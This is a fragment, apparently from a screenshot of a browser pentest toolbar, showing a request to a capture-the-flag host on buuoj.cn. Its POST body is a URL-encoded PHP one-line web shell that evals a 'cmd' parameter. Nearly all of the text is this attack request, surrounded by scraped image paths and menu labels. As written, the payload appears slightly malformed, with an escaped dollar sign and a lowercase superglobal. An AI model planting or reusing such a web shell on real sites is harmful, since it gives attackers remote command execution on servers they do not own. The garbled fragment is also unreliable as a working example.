 Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://e01ec386-985c-497a-b757-ccd09dbfb91e.node5.buuoj.cn:81/pairing.php?pear=1.php&apple=1
Split URL
Execute
Post data Referer User Agent Cookies Clear All
%20%3c%3fphp%20%40eval(%5c%24_post%5b'cmd'%5d)%3b%20%3f%3e